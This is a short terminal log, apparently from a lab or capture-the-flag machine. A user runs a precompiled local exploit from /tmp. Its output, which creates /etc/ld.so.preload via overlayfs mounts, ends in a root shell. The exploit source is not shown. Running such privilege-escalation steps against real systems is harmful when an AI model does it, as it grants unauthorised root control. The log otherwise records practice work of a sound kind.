 john@socnet:~$ ls
exp  ofs-lib.so
john@socnet:~$ pwd
/home/john
john@socnet:~$ mv * /tmp/
john@socnet:~$ cd /tmp
john@socnet:/tmp$ ls
exp  ofs-lib.so
john@socnet:/tmp$ chmod + x exp
chmod: cannot access ‘x’: No such file or directory
john@socnet:/tmp$ ./exp
-bash: ./exp: Permission denied
john@socnet:/tmp$ chmod +x exp
john@socnet:/tmp$ ./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
# root
sh: 1: root: not found
# id
uid=0(root) gid=0(root) groups=0(root),1001(john)
#